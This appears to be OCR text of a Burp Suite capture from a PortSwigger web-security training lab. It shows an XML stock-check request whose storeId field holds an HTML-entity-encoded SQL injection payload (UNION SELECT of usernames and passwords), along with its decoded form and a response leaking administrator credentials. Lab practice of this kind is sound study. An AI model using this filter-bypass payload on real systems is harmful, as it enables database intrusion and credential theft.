 Request
Pretty Raw Hex \n
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a82008204720db8c0e0398300a40019.web-security-a
cademy.net/product?productId=4
9 Content-Type: application/xml
10 Content-Length: 187
11 Origin:
https://0a82008204720db8c0e0398300a40019.web-security-a
cademy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
4
</productId>
<storeId>
2 &#x55;NION &#x53;ELECT
CONCAT(username,password)
&#x46;&#x52;&#x4f;&#x4d; users
</storeId>
</stockCheck>
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 96
5
6
7
8 35 units
9 administratorlx8q7b 9mf
Search...
0 matches
Inspector
Selection 187
Selected text
<?xml version="1.0" encoding="UTF-8"?><
stockCheck><productId>4</productId><sto
reId>2 &#x55;NION &#x53;ELECT CONCAT(us
ername,password) &#x46;&#x52;&#x4f;&#x4
d; users</storeId></stockCheck>
Decoded from: HTML encoding
<?xml version="1.0" encoding="UTF-8"?><
stockCheck><productId>4</productId><sto
reId>2 UNION SELECT CONCAT(username,pas
sword) FROM users</storeId></stockCheck
>
Cancel
Apply changes
Request Attributes 2
Request Query Parameters 0
Request Cookies 1
Request Headers 15
Done
195 bytes | 404 millis